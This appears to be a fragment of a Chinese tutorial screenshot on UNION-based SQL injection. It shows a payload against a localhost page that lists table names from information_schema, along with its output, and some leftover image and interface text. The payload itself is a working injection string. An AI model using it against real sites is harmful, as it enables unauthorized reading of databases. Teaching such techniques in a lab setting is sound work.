 localhost/union.php?id=-1%20u
localhost/union.php?id=-1 union select 1,table_name,3 from information_s
IP
union 注入讲解：
id为-1 union select 1,table_name,3 from information_schema.tables where table_schema='test'-- 的查询结果为：users:3
41 KB/s